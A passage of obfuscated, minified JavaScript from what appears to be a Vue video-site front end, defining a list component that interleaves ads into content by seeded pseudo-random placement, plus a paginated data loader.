_0x4c1d10==_0x547c56;},'gOjbr':function(_0x57306,_0x5ae87d,_0x4f6aea,_0x44fade){return _0x57306(_0x5ae87d,_0x4f6aea,_0x44fade);},'nBTUG':function(_0x3c0bad,_0x14c0c9){return _0x3c0bad(_0x14c0c9);}},_0x39b094=_0x17d655['dKgeR'](_0x4dd404,0.2),_0x1021a3=_0x17d655['nBTUG'](_0x4dd404,0x2);function _0x59a1e8(_0x32c2ce){const _0x308b1d=Number['isFinite'](_0x32c2ce)?Math['min'](0x1,Math['max'](0x0,_0x32c2ce)):0.2;_0x39b094['value']=_0x308b1d;}function _0x1ea963(_0x59d914){const _0x1857b8=Number['isFinite'](_0x59d914)?Math['max'](0x1,Math['floor'](_0x59d914)):0x2;_0x1021a3['value']=_0x1857b8;}function _0x57ef56(_0x3045f2){if(_0x17d655['ccQUk'](_0x3045f2,null))return 0x0;if(_0x17d655['ccQUk'](typeof _0x3045f2,_0x17d655['DZWTp']))return _0x17d655['HrLHc'](Math['abs'](_0x3045f2),0x0);let _0x432624=0x0;for(let _0x3eb2a7=0x0;_0x17d655['OLsYK'](_0x3eb2a7,_0x3045f2['length']);_0x3eb2a7+=0x1)_0x432624=_0x17d655['OnhAI'](_0x17d655['oGfbc'](_0x17d655['OuhTt'](_0x432624,0x5),_0x432624),_0x3045f2['charCodeAt'](_0x3eb2a7)),_0x432624|=0x0;return _0x17d655['zqyVo'](Math['abs'](_0x432624),0x0);}function _0x141cbf(_0x4b1923,_0x160298,_0x3b40e3){let _0x3586ed=_0x17d655['XPKKg'](_0x17d655['YAutm'](_0x4b1923,_0x17d655['bxcdh'](_0x160298,0x9e3779b1)),_0x17d655['bxcdh'](_0x3b40e3,0x3c6ef35f));_0x3586ed>>>=0x0,_0x3586ed+=0x6d2b79f5,_0x3586ed|=0x0;let _0x33d93c=Math['imul'](_0x17d655['XPKKg'](_0x3586ed,_0x17d655['ipMxh'](_0x3586ed,0xf)),_0x17d655['qnunl'](0x1,_0x3586ed));return _0x33d93c=_0x17d655['YAutm'](_0x17d655['OnhAI'](_0x33d93c,Math['imul'](_0x17d655['YAutm'](_0x33d93c,_0x17d655['koRMU'](_0x33d93c,0x7)),_0x17d655['QmaHy'](0x3d,_0x33d93c))),_0x33d93c),_0x17d655['ukTPB'](_0x17d655['zqyVo'](_0x17d655['NjDQA'](_0x33d93c,_0x17d655['CYLnN'](_0x33d93c,0xe)),0x0),0x100000000);}function _0x147c23(_0x5d2214,_0x21aa9a,_0x14ecda){var _0x98503a,_0x49c351,_0x39381e,_0x528429;if(!Array['isArray'](_0x5d2214)||_0x17d655['QYsBV'](_0x5d2214['length'],0x0))return[];if(!Array['isArray'](_0x21aa9a)||_0x17d655['mgmVm'](_0x21aa9a['length'],0x0))return _0x5d2214['map'](_0x4ec8e8=>({'kind':'content','content':_0x4ec8e8}));const _0x14a9e5=_0x17d655['udbQr'](typeof(_0x17d655['ccQUk'](_0x14ecda,null)?void 0x0:_0x14ecda['density']),_0x17d655['DZWTp'])?Math['min'](0x1,Math['max'](0x0,_0x14ecda['density'])):_0x39b094['value'],_0x3315c6=Math['max'](0x1,Math['round'](_0x17d655['ukTPB'](0x1,Math['max'](0.0001,_0x14a9e5)))),_0x452cd8=_0x17d655['udbQr'](typeof(_0x17d655['ccQUk'](_0x14ecda,null)?void 0x0:_0x14ecda['maxConsecutive']),_0x17d655['DZWTp'])?Math['max'](0x1,Math['floor'](_0x14ecda['maxConsecutive'])):_0x1021a3['value'],_0x38373c=[];let _0x2e2253=0x0,_0x316f58=0x0;const _0x190ab8=_0x17d655['lKHjc'](_0x57ef56,_0x17d655['hjnfE'](_0x14ecda,null)?void 0x0:_0x14ecda['seed']);for(let _0x3fef26=0x0;_0x17d655['OLsYK'](_0x3fef26,_0x5d2214['length']);_0x3fef26+=0x1){_0x38373c['push']({'kind':_0x17d655['ehEJU'],'content':_0x5d2214[_0x3fef26]}),_0x2e2253=0x0;const _0x1150cf=_0x17d655['gsGwu'](_0x17d655['HhbLE'](_0x57ef56,_0x17d655['KzKcS'](String,_0x17d655['VZplp'](_0x49c351=_0x17d655['lcFZT'](_0x98503a=_0x5d2214[_0x3fef26],null)?void 0x0:_0x98503a['workId'],null)?_0x49c351:_0x3fef26)),_0x190ab8);if(_0x17d655['OLsYK'](_0x17d655['ekXzv'](_0x141cbf,_0x1150cf,0x0,0x1),_0x17d655['JfZDb'](0x1,_0x3315c6))){const _0x4e62d1=_0x17d655['bWRIi'](Math['floor'](_0x17d655['bxcdh'](_0x17d655['lWifQ'](_0x141cbf,_0x1150cf,0x0,0x2),_0x21aa9a['length'])),_0x21aa9a['length']),_0x15d5c5=_0x21aa9a[_0x4e62d1];_0x15d5c5&&_0x17d655['OLsYK'](_0x2e2253,_0x452cd8)&&(_0x38373c['push']({'kind':'ad','ad':_0x15d5c5}),_0x2e2253+=0x1,_0x316f58+=0x1);}}if(_0x17d655['WTkgl'](_0x14a9e5,0x0)&&_0x17d655['MINwE'](_0x316f58,0x0)){const _0x22123c=Math['max'](0x1,Math['floor']((_0x17d655['ccQUk'](_0x14ecda,null)?void 0x0:_0x14ecda['initialCount'])||_0x5d2214['length'])),_0x25e28d=Math['max'](0x0,_0x17d655['CCWER'](Math['floor'](_0x17d655['ukTPB'](_0x22123c,0x2)),0x1));let _0x3a4f3e=_0x38373c['length'],_0x53499b=0x0;for(let _0x2c8195=0x0;_0x17d655['OLsYK'](_0x2c8195,_0x38373c['length']);_0x2c8195+=0x1)if(_0x17d655['MINwE'](_0x38373c[_0x2c8195]['kind'],_0x17d655['ehEJU'])){if(_0x17d655['MINwE'](_0x53499b,_0x25e28d)){_0x3a4f3e=_0x17d655['OnhAI'](_0x2c8195,0x1);break;}_0x53499b+=0x1;}const _0x575bac=_0x17d655['ELHpB'](_0x17d655['dKgeR'](_0x57ef56,_0x17d655['vRfWY'](String,_0x17d655['VZplp'](_0x528429=_0x17d655['tXJYD'](_0x39381e=_0x5d2214[_0x25e28d],null)?void 0x0:_0x39381e['workId'],null)?_0x528429:_0x25e28d)),_0x190ab8),_0x5bdbdd=_0x17d655['bWRIi'](Math['floor'](_0x17d655['bxcdh'](_0x17d655['gOjbr'](_0x141cbf,_0x575bac,0x7b,0x3),_0x21aa9a['length'])),_0x21aa9a['length']),_0x58e007=_0x21aa9a[_0x5bdbdd];_0x58e007&&_0x38373c['splice'](_0x3a4f3e,0x0,{'kind':'ad','ad':_0x58e007});}return _0x38373c;}return{'randomVideoAdDensity':_0x39b094,'maxConsecutiveAds':_0x1021a3,'setRandomVideoAdDensity':_0x59a1e8,'setMaxConsecutiveAds':_0x1ea963,'mixRandomVideoAdsIntoList':_0x147c23};}),zo={'key':0x0,'class':'content-list__load-more'},Vo=_0x2d7a52({'name':'ContentList','__name':'content-list','props':{'items':{},'layout':{'default':'grid'},'columns':{'default':0x2},'gap':{'default':0x8},'hasMore':{'type':Boolean,'default':!0x1},'loadingMore':{'type':Boolean,'default':!0x1},'paginationMode':{'default':'load-more'},'currentPage':{'default':0x1},'hasPrev':{'type':Boolean,'default':!0x1},'hasNext':{'type':Boolean,'default':!0x0}},'emits':['itemClick','loadMoreClick','pageChange'],'setup'(_0x11cf63,{emit:_0x2147cf}){const _0x505a53={'glGLH':function(_0x3b9077,_0x1b2577){return _0x3b9077(_0x1b2577);},'NJpBp':'/video/play/','ilmxZ':function(_0x1bd93e,_0x44c763,_0x18b9ff){return _0x1bd93e(_0x44c763,_0x18b9ff);},'ccOMM':'itemClick','udlqy':'loadMoreClick','rfXAL':'pageChange','plevi':function(_0x4fa3ce,_0x150ace){return _0x4fa3ce!=_0x150ace;},'QFrbC':function(_0x4dc5fc,_0x5df291){return _0x4dc5fc==_0x5df291;},'ktxtf':function(_0x539424,_0x1b3a80){return _0x539424==_0x1b3a80;},'Htvfh':function(_0x26e02e,_0x26adf0){return _0x26e02e>_0x26adf0;},'leUoF':function(_0x4ca865,_0x2d3d05){return _0x4ca865===_0x2d3d05;},'AdvNe':function(_0x30dddb,_0x324da4){return _0x30dddb==_0x324da4;},'AYSkn':'seed','WmFdk':function(_0x7df090){return _0x7df090();},'JIvNR':function(_0x130151,_0x53b229,_0x1415f6,_0x4311c2,_0x2e8649){return _0x130151(_0x53b229,_0x1415f6,_0x4311c2,_0x2e8649);},'HeRSG':'content','sJaQF':function(_0x2f129b,_0xc66c2c){return _0x2f129b==_0xc66c2c;},'BSyKw':'ad-','alUXk':function(_0x29a0d4,_0x2b1562){return _0x29a0d4===_0x2b1562;},'soFYY':function(_0x4008d0,_0x5cea21,_0xf79b3a,_0x381495,_0xfb7818,_0x351d2c){return _0x4008d0(_0x5cea21,_0xf79b3a,_0x381495,_0xfb7818,_0x351d2c);},'iSDjz':'content-list__item','pLYlz':'content-list__item--','rEieY':'image','NtCaa':'title','ugiif':'tags-name','tcagF':'tags-id','IZNkF':'layout','NNMOh':'class','rqTIo':'onClick','djiqt':function(_0x15aacb,_0x775118,_0x4c4b2c,_0x14e926,_0x24b4c2,_0x3f0406){return _0x15aacb(_0x775118,_0x4c4b2c,_0x14e926,_0x24b4c2,_0x3f0406);},'icZfT':function(_0x733c71,_0xfbd4fb,_0x4294be,_0x282172,_0x366237){return _0x733c71(_0xfbd4fb,_0x4294be,_0x282172,_0x366237);},'VFoYR':'div','LGNne':function(_0x1a0f5d,_0x270f01){return _0x1a0f5d(_0x270f01);},'qnZPi':'content-list','BqBQC':'content-list--','iyuri':'content-list--columns-','LbyFM':function(_0x420963,_0x18a261){return _0x420963(_0x18a261);},'ckZEP':function(_0xf45c86,_0x7b2d16,_0xbd8c78,_0x1ac3e4,_0x3e55a8){return _0xf45c86(_0x7b2d16,_0xbd8c78,_0x1ac3e4,_0x3e55a8);},'mwpdm':function(_0x3658d7,_0x21b328,_0x55ca0b){return _0x3658d7(_0x21b328,_0x55ca0b);},'iuWVc':function(_0x392233,_0x2a0888){return _0x392233(_0x2a0888);},'jmhDd':function(_0x1e3972,_0x5ee8d8){return _0x1e3972===_0x5ee8d8;},'muYwn':'load-more','rSrvp':function(_0xf6fb04,_0x525e42){return _0xf6fb04>_0x525e42;},'AdPuS':function(_0x1cd383,_0x52cced,_0x3eb0ca,_0x3be848){return _0x1cd383(_0x52cced,_0x3eb0ca,_0x3be848);},'yRECU':function(_0x508bb3,_0x25d57c,_0x508fb7,_0x1da871,_0x82925a,_0x2436d5){return _0x508bb3(_0x25d57c,_0x508fb7,_0x1da871,_0x82925a,_0x2436d5);},'sPhgj':'loading','zHwyA':'pager','SBYcq':function(_0x53a463){return _0x53a463();},'XdUht':function(_0x17ae4e,_0x204c34,_0x4ca915,_0x5bdcf4,_0x130e26){return _0x17ae4e(_0x204c34,_0x4ca915,_0x5bdcf4,_0x130e26);},'rOyje':function(_0x47e5b9,_0x5b147a){return _0x47e5b9(_0x5b147a);},'FaLQN':'content-list__pager','zvvTt':'content-list__pager--','pAVYm':function(_0xeeaf0d,_0x879f5f,_0x146f08,_0x2f2e8f,_0x2197d2,_0x4620a3){return _0xeeaf0d(_0x879f5f,_0x146f08,_0x2f2e8f,_0x2197d2,_0x4620a3);},'loOZx':'current-page','fkiEh':'has-prev','QJiWp':'has-next','UVRPh':function(_0x3e27a2,_0x439051,_0x7eaf9c){return _0x3e27a2(_0x439051,_0x7eaf9c);},'XemCv':function(_0x1e4823){return _0x1e4823();},'qPmPM':function(_0xc5d297,_0x59a1bc){return _0xc5d297(_0x59a1bc);},'ikXQy':function(_0x147044,_0x206220){return _0x147044(_0x206220);},'Tmzkp':function(_0x13bf37,_0x2eb280,_0x5d1d86){return _0x13bf37(_0x2eb280,_0x5d1d86);},'YThJD':function(_0x74dcc9){return _0x74dcc9();},'zCuuM':function(_0x20f2a6,_0x365fe0){return _0x20f2a6(_0x365fe0);},'iMgUG':function(_0x31f0f3,_0x5eb404){return _0x31f0f3(_0x5eb404);}},_0x34529f=_0x11cf63,_0xeba24a=_0x2147cf,_0x23da42=_0x505a53['XemCv'](_0x4148bd),_0x3368ab=_0x505a53['qPmPM'](_0x4dd404,!0x1),_0x237003=_0x505a53['ikXQy'](_0x40223e,()=>_0x34529f['loadingMore']||_0x3368ab['value']);_0x505a53['Tmzkp'](_0x5223d7,()=>_0x34529f['loadingMore'],_0xf50b4b=>{_0x3368ab['value']=_0xf50b4b;});const _0x25aa08=_0x505a53['rOyje'](_0x40223e,()=>_0x34529f['layout']==='grid'?'grid':_0x34529f['layout']==='waterfall'?'waterfall':'grid');function _0x31f974(_0x83db09){_0x83db09['workId']&&_0x505a53['glGLH'](de,_0x83db09['workId']),_0x23da42['push'](_0x505a53['NJpBp']['concat'](_0x83db09['workId'])),_0x505a53['ilmxZ'](_0xeba24a,_0x505a53['ccOMM'],_0x83db09);}function _0x2d3808(){_0x237003['value']||(_0x3368ab['value']=!0x0,_0x505a53['glGLH'](_0xeba24a,_0x505a53['udlqy']));}function _0x397249(_0x4cadeb){_0x505a53['ilmxZ'](_0xeba24a,_0x505a53['rfXAL'],_0x4cadeb);}const _0xe9e759=_0x505a53['XemCv'](_0x117e3a),_0x30c660=_0x505a53['YThJD'](Eo),_0x2ed200=_0x505a53['iuWVc'](_0x40223e,()=>{var _0x400438,_0x167afc,_0x46a688;return _0x505a53['plevi'](_0x46a688=_0x505a53['QFrbC'](_0x167afc=_0x505a53['ktxtf'](_0x400438=_0xe9e759['indexData'],null)?void 0x0:_0x400438['positAdvMap'],null)?void 0x0:_0x167afc[_0x325f41['VIDEO_VIDEO_RANDOM_LIST']],null)?_0x46a688:[];}),_0x39ac6c=_0x505a53['zCuuM'](_0x4dd404,0x0);_0x505a53['AdPuS'](_0x5223d7,()=>_0x34529f['items']['length'],_0x13b68d=>{_0x505a53['Htvfh'](_0x13b68d,0x0)&&_0x505a53['leUoF'](_0x39ac6c['value'],0x0)&&(_0x39ac6c['value']=_0x13b68d);},{'immediate':!0x0});const _0x562918=_0x505a53['iMgUG'](_0x40223e,()=>{var _0x3be737;const _0x273917=_0x34529f['items'],_0x4a3e6c=''['concat']((_0x505a53['AdvNe'](_0x3be737=_0x273917[0x0],null)?void 0x0:_0x3be737['workId'])||_0x505a53['AYSkn'],'-')['concat'](_0x39ac6c['value']);return _0x30c660['mixRandomVideoAdsIntoList'](_0x273917,_0x2ed200['value'],{'seed':_0x4a3e6c,'initialCount':_0x39ac6c['value']});});function _0x3baeb2(_0x39bfc3){_0x505a53['glGLH'](_0x2c8016,_0x39bfc3);}return(_0x574362,_0x468b21)=>{const _0x5b6ff5={'OLXqw':function(_0x158f09){return _0x505a53['WmFdk'](_0x158f09);},'KEEHz':function(_0x169e32,_0x6c9906,_0xf05bc3,_0x190605,_0x100430){return _0x505a53['JIvNR'](_0x169e32,_0x6c9906,_0xf05bc3,_0x190605,_0x100430);},'WOaiC':function(_0x637977,_0x2608b1){return _0x505a53['leUoF'](_0x637977,_0x2608b1);},'sYjSH':_0x505a53['HeRSG'],'EKGjp':function(_0x14a499,_0x31f09d){return _0x505a53['sJaQF'](_0x14a499,_0x31f09d);},'BczDS':_0x505a53['BSyKw'],'WdIyy':function(_0x55db93,_0x52edf8){return _0x505a53['alUXk'](_0x55db93,_0x52edf8);},'CFBmg':function(_0x310f00){return _0x505a53['WmFdk'](_0x310f00);},'UrFtU':function(_0x17dc7c,_0x17b78e,_0x2e8934,_0x1ca116,_0xa52b0b,_0x23cf69){return _0x505a53['soFYY'](_0x17dc7c,_0x17b78e,_0x2e8934,_0x1ca116,_0xa52b0b,_0x23cf69);},'yNZfo':function(_0x1aa4fa,_0x1391b2){return _0x505a53['glGLH'](_0x1aa4fa,_0x1391b2);},'rkehx':_0x505a53['iSDjz'],'uLYgD':_0x505a53['pLYlz'],'OjIof':_0x505a53['rEieY'],'SckRZ':_0x505a53['NtCaa'],'MTLhK':_0x505a53['ugiif'],'DPDOm':_0x505a53['tcagF'],'UNHsG':_0x505a53['IZNkF'],'sOrEv':_0x505a53['NNMOh'],'kZwTx':_0x505a53['rqTIo'],'SftMQ':function(_0x119422,_0x58f0ba){return _0x505a53['alUXk'](_0x119422,_0x58f0ba);},'yoedd':function(_0x3c2760,_0x2988a4,_0x6a13a6,_0x2d6fb5,_0x439cd6,_0x3ae5c0){return _0x505a53['djiqt'](_0x3c2760,_0x2988a4,_0x6a13a6,_0x2d6fb5,_0x439cd6,_0x3ae5c0);},'ZDcrW':function(_0x1b5285,_0x51a992){return _0x505a53['glGLH'](_0x1b5285,_0x51a992);},'GuKGl':function(_0x439f3b,_0x4d498e,_0x233cb1){return _0x505a53['ilmxZ'](_0x439f3b,_0x4d498e,_0x233cb1);}},_0x51532f=Bo,_0x327109=To,_0x38a619=Co;return _0x505a53['WmFdk'](_0x55be9c),_0x505a53['icZfT'](_0x456024,_0x505a53['VFoYR'],{'class':_0x505a53['LGNne'](_0x1cf067,[_0x505a53['qnZPi'],[_0x505a53['BqBQC']['concat'](_0x505a53['glGLH'](_0x57ff33,_0x25aa08)),_0x505a53['iyuri']['concat'](_0x34529f['columns'])]]),'style':_0x505a53['glGLH'](_0x3349f7,{'--gap':''['concat'](_0x34529f['gap'],'px'),'--columns':_0x34529f['columns']})},[(_0x505a53['LbyFM'](_0x55be9c,!0x0),_0x505a53['ckZEP'](_0x456024,F,null,_0x505a53['mwpdm'](_0xb9175d,_0x505a53['iuWVc'](_0x57ff33,_0x562918),(_0x1bec37,_0xc608f)=>{var _0x4cf8ee,_0xe01ad6;return _0x5b6ff5['OLXqw'](_0x55be9c),_0x5b6ff5['KEEHz'](_0x456024,F,{'key':_0x5b6ff5['WOaiC'](_0x1bec37['kind'],_0x5b6ff5['sYjSH'])?_0x5b6ff5['EKGjp'](_0x4cf8ee=_0x1bec37['content'],null)?void 0x0:_0x4cf8ee['workId']:_0x5b6ff5['BczDS']['concat'](_0x5b6ff5['EKGjp'](_0xe01ad6=_0x1bec37['ad'],null)?void 0x0:_0xe01ad6['id'],'-')['concat'](_0xc608f)},[_0x5b6ff5['WdIyy'](_0x1bec37['kind'],_0x5b6ff5['sYjSH'])&&_0x1bec37['content']?(_0x5b6ff5['CFBmg'](_0x55be9c),_0x5b6ff5['UrFtU'](_0x1a99c0,_0x51532f,{'key':0x0,'image':_0x1bec37['content']['coverImage']||'','title':_0x1bec37['content']['title']||'','tags-name':_0x1bec37['content']['tagsName']||'','tags-id':_0x1bec37['content']['tagsId']||'','layout':_0x5b6ff5['yNZfo'](_0x57ff33,_0x25aa08),'class':_0x5b6ff5['yNZfo'](_0x1cf067,[_0x5b6ff5['rkehx'],_0x5b6ff5['uLYgD']['concat'](_0x5b6ff5['yNZfo'](_0x57ff33,_0x25aa08))]),'onClick':_0x460a9=>_0x31f974(_0x1bec37['content'])},null,0x8,[_0x5b6ff5['OjIof'],_0x5b6ff5['SckRZ'],_0x5b6ff5['MTLhK'],_0x5b6ff5['DPDOm'],_0x5b6ff5['UNHsG'],_0x5b6ff5['sOrEv'],_0x5b6ff5['kZwTx']])):_0x5b6ff5['SftMQ'](_0x1bec37['kind'],'ad')&&_0x1bec37['ad']?(_0x5b6ff5['OLXqw'](_0x55be9c),_0x5b6ff5['yoedd'](_0x1a99c0,_0x51532f,{'key':0x1,'image':_0x1bec37['ad']['pic']||'','title':_0x1bec37['ad']['name']||'','layout':_0x5b6ff5['yNZfo'](_0x57ff33,_0x25aa08),'class':_0x5b6ff5['yNZfo'](_0x1cf067,[_0x5b6ff5['rkehx'],_0x5b6ff5['uLYgD']['concat'](_0x5b6ff5['ZDcrW'](_0x57ff33,_0x25aa08))]),'onClick':_0x3e5ae2=>_0x3baeb2(_0x1bec37['ad'])},null,0x8,[_0x5b6ff5['OjIof'],_0x5b6ff5['SckRZ'],_0x5b6ff5['UNHsG'],_0x5b6ff5['sOrEv'],_0x5b6ff5['kZwTx']])):_0x5b6ff5['GuKGl'](_0x1794e0,'',!0x0)],0x40);}),0x80)),_0x505a53['jmhDd'](_0x34529f['paginationMode'],_0x505a53['muYwn'])&&_0x505a53['rSrvp'](_0x34529f['items']['length'],0x0)&&_0x34529f['hasMore']?(_0x505a53['WmFdk'](_0x55be9c),_0x505a53['AdPuS'](_0x456024,_0x505a53['VFoYR'],zo,[_0x505a53['yRECU'](_0x42a510,_0x327109,{'loading':_0x505a53['LGNne'](_0x57ff33,_0x237003),'onClick':_0x2d3808},null,0x8,[_0x505a53['sPhgj']])])):_0x505a53['ilmxZ'](_0x1794e0,'',!0x0),_0x505a53['alUXk'](_0x34529f['paginationMode'],_0x505a53['zHwyA'])?(_0x505a53['SBYcq'](_0x55be9c),_0x505a53['XdUht'](_0x456024,_0x505a53['VFoYR'],{'key':0x1,'class':_0x505a53['rOyje'](_0x1cf067,[_0x505a53['FaLQN'],_0x505a53['zvvTt']['concat'](_0x505a53['iuWVc'](_0x57ff33,_0x25aa08))])},[_0x505a53['pAVYm'](_0x42a510,_0x38a619,{'current-page':_0x34529f['currentPage'],'has-prev':_0x34529f['hasPrev'],'has-next':_0x34529f['hasNext'],'onPageChange':_0x397249},null,0x8,[_0x505a53['loOZx'],_0x505a53['fkiEh'],_0x505a53['QJiWp']])],0x2)):_0x505a53['UVRPh'](_0x1794e0,'',!0x0)],0x6);};}}),No=_0x37198a(Vo,[['__scopeId','data-v-d6270482']]),Fo={'key':0x0,'class':'loading-container'},Ro=_0x2d7a52({'__name':'content-data-loader','props':{'fetcher':{},'params':{'default':()=>({})},'pageSize':{'default':0x14},'layout':{'default':'grid'},'columns':{'default':0x2},'gap':{'default':0x8},'extractList':{'type':Function,'default':_0x3153f3=>{const _0x422dbb={'xjpSh':function(_0x4bd7b8,_0x131ded){return _0x4bd7b8!=_0x131ded;},'BhOVH':function(_0x34b8c8,_0x47bbc6){return _0x34b8c8==_0x47bbc6;}};var _0x40cd14;return _0x422dbb['xjpSh'](_0x40cd14=_0x422dbb['BhOVH'](_0x3153f3,null)?void 0x0:_0x3153f3['data'],null)?_0x40cd14:[];}},'immediate':{'type':Boolean,'default':!0x0},'paginationMode':{'default':'load-more'}},'emits':['itemClick','firstLoad','error'],'setup'(_0x2605d5,{expose:_0x18ae49,emit:_0x12b572}){const _0x13c15e={'VjCNi':function(_0x2630d4,_0x169d85){return _0x2630d4===_0x169d85;},'doxOm':function(_0x3cb7cc,_0x29fe5d){return _0x3cb7cc==_0x29fe5d;},'NdXrf':function(_0xd396e0,_0x3165a3){return _0xd396e0>=_0x3165a3;},'bSymF':function(_0x4e87af,_0x47c302,_0x500198){return _0x4e87af(_0x47c302,_0x500198);},'NPvgk':'firstLoad','siboi':'获取内容列表失败','Insgt':function(_0x1beb37,_0x4c87ae,_0x5a6cb9){return _0x1beb37(_0x4c87ae,_0x5a6cb9);},'MXGQs':'error','Dkqlj':'网络错误，请稍后重试','sZmlf':'fetchFirstPage\x20error===>','fUJYH':function(_0x167776,_0x350423){return _0x167776+_0x350423;},'uWYwQ':function(_0xde2024,_0x219e4f){return _0xde2024===_0x219e4f;},'SmrMn':function(_0x2d455c,_0x46e5d7){return _0x2d455c>=_0x46e5d7;},'VXyDO':'loadMore\x20error===>','NkeER':function(_0x23ad83,_0x220346){return _0x23ad83(_0x220346);},'cOHnE':function(_0x364e60,_0x343821){return _0x364e60<_0x343821;},'xnoEE':function(_0x3339a1,_0x1c238c){return _0x3339a1===_0x1c238c;},'thNvK':'fetchPage\x20error===>','gJSsK':function(_0x4fbc9c){return _0x4fbc9c();},'fppcW':function(_0x2324eb,_0x406a43,_0x2faf76){return _0x2324eb(_0x406a43,_0x2faf76);},'kjBam':'itemClick','MsrOq':function(_0x177c7d){return _0x177c7d();},'GTnOO':function(_0x573f19){return _0x573f19();},'kZvAY':function(_0x2de877,_0x4f4c0c,_0x238e8b,_0x27da45,_0xbcff9b){return _0x2de877(_0x4f4c0c,_0x238e8b,_0x27da45,_0xbcff9b);},'VYjZF':'div','aRVQc':'contentDataLoader','zOVLO':'content-data-loader','fdRfE':function(_0x4ae162){return _0x4ae162();},'LECLq':function(_0x1e852a,_0x3d11ea,_0x13bb7e,_0x5384b0){return _0x1e852a(_0x3d11ea,_0x13bb7e,_0x5384b0);},'DsSWW':function(_0x246c18){return _0x246c18();},'injCU':function(_0x446aef,_0x5a4a5c,_0x15f4a8,_0x5cbbcf,_0x568412,_0x80b99e){return _0x446aef(_0x5a4a5c,_0x15f4a8,_0x5cbbcf,_0x568412,_0x80b99e);},'hegwb':'text','LrJnJ':function(_0x5021d6,_0x869d05){return _0x5021d6>_0x869d05;},'ddASi':function(_0x4caa23){return _0x4caa23();},'fJnVq':function(_0x42fc3e,_0x57be5f){return _0x42fc3e>_0x57be5f;},'MCaJG':'items','KdXpj':'layout','vrNtE':'columns','tsBrM':'gap','sTTFY':'has-more','qhaiK':'loading-more','XOSFS':'pagination-mode','pSvlK':'current-page','hciBA':'has-prev','QmpLL':'has-next','GQLoZ':function(_0x51818d){return _0x51818d();},'rbzrX':function(_0x1e72c7,_0x365399){return _0x1e72c7(_0x365399);},'jnrYm':function(_0x3b4f8c,_0x4e4cc7){return _0x3b4f8c(_0x4e4cc7);},'jHUQA':function(_0x11c9c1,_0x5d201){return _0x11c9c1(_0x5d201);},'gMPAj':function(_0x57864e,_0x519ca8){return _0x57864e(_0x519ca8);},'UodGY':function(_0x1c95c9,_0x190b16){return _0x1c95c9(_0x190b16);}},_0x272414=_0x2605d5,_0x3930f8=_0x12b572,_0x218f40=_0x13c15e['rbzrX'](_0x4dd404,[]),_0x358c20=_0x13c15e['jnrYm'](_0x4dd404,!0x1),_0x567fd7=_0x13c15e['rbzrX'](_0x4dd404,!0x1),_0xce98ff=_0x13c15e['jHUQA'](_0x4dd404,null),_0x4319fa=_0x13c15e['jHUQA'](_0x4dd404,0x1),_0x1efa5a=_0x13c15e['jnrYm'](_0x4dd404,!0x1),_0x4a0c38=_0x13c15e['gMPAj'](_0x4dd404,!0x1);async function _0x17ab58(){_0x358c20['value']=!0x0,_0xce98ff['value']=null,_0x4319fa['value']=0x1;try{const _0x5cb4d9=await _0x272414['fetcher']({..._0x272414['params'],'pageNum':_0x4319fa['value'],'pageSize':_0x272414['pageSize']});if(_0x13c15e['VjCNi'](_0x13c15e['doxOm'](_0x5cb4d9,null)?void 0x0:_0x5cb4d9['code'],0xc8)){const _0x1018a3=_0x272414['extractList'](_0x5cb4d9)||[];_0x218f40['value']=_0x1018a3,_0x1efa5a['value']=_0x13c15e['NdXrf'](_0x1018a3['length'],_0x272414['pageSize']),_0x13c15e['bSymF'](_0x3930f8,_0x13c15e['NPvgk'],_0x1018a3);}else{const _0x2fdda5=(_0x13c15e['doxOm'](_0x5cb4d9,null)?void 0x0:_0x5cb4d9['msg'])||_0x13c15e['siboi'];_0xce98ff['value']=_0x2fdda5,_0x13c15e['Insgt'](_0x3930f8,_0x13c15e['MXGQs'],_0x2fdda5);}}catch(_0x253dbb){_0xce98ff['value']=_0x13c15e['Dkqlj'],console['log'](_0x13c15e['sZmlf'],_0x253dbb),_0x13c15e['bSymF'](_0x3930f8,_0x13c15e['MXGQs'],_0xce98ff['value']);}finally{_0x358c20['value']=!0x1;}}async function _0x1818c6(){if(!(!_0x1efa5a['value']||_0x567fd7['value'])){_0x567fd7['value']=!0x0;try{const _0x33ca33=_0x13c15e['fUJYH'](_0x4319fa['value'],0x1),_0x1522d7=await _0x272414['fetcher']({..._0x272414['params'],'pageNum':_0x33ca33,'pageSize':_0x272414['pageSize']});if(_0x13c15e['VjCNi'](_0x13c15e['doxOm'](_0x1522d7,null)?void 0x0:_0x1522d7['code'],0xc8)){const _0xf69ca5=_0x272414['extractList'](_0x1522d7)||[];_0x13c15e['uWYwQ'](_0xf69ca5['length'],0x0)?_0x1efa5a['value']=!0x1:(_0x218f40['value']=_0x218f40['value']['concat'](_0xf69ca5),_0x4319fa['value']=_0x33ca33,_0x1efa5a['value']=_0x13c15e['SmrMn'](_0xf69ca5['length'],_0x272414['pageSize']));}}catch(_0x166213){console['log'](_0x13c15e['VXyDO'],_0x166213);}finally{_0x567fd7['value']=!0x1;}}}const _0x342958=_0x13c15e['fdRfE'](_0x4dd404),_0x3daae7=_0x13c15e['jHUQA'](_0xd99ade,_0x342958);function _0x21e39e(){_0x2a7244&&_0x13c15e['NkeER'](_0x59c554,()=>{_0x3daae7['value']=_0x13c15e['NkeER'](_0x3fef22,_0x342958['value']);});}async function _0x39a8dc(_0x29b09b){if(!(_0x13c15e['cOHnE'](_0x29b09b,0x1)||_0x4a0c38['value'])){_0x358c20['value']=!0x0,_0x4a0c38['value']=!0x0,_0xce98ff['value']=null,_0x3daae7['value']['scrollTo']({'top':0x0});try{const _0x1777b3=await _0x272414['fetcher']({..._0x272414['params'],'pageNum':_0x29b09b,'pageSize':_0x272414['pageSize']});if(_0x13c15e['xnoEE'](_0x13c15e['doxOm'](_0x1777b3,null)?void 0x0:_0x1777b3['code'],0xc8)){const _0xa0fb58=_0x272414['extractList'](_0x1777b3)||[];_0x218f40['value']=_0xa0fb58,_0x4319fa['value']=_0x29b09b,_0x1efa5a['value']=_0x13c15e['SmrMn'](_0xa0fb58['length'],_0x272414['pageSize']);}else{const _0x1cdd13=(_0x13c15e['doxOm'](_0x1777b3,null)?void 0x0:_0x1777b3['msg'])||_0x13c15e['siboi'];_0xce98ff['value']=_0x1cdd13;}}catch(_0x587e4d){console['log'](_0x13c15e['thNvK'],_0x587e4d),_0xce98ff['value']=_0x13c15e['Dkqlj'];}finally{_0x4a0c38['value']=!0x1,_0x358c20['value']=!0x1;}}}function _0x1a5efa(){_0x13c15e['gJSsK'](_0x17ab58);}function _0x4774bc(_0xc3b153){_0x13c15e['fppcW'](_0x3930f8,_0x13c15e['kjBam'],_0xc3b153);}return 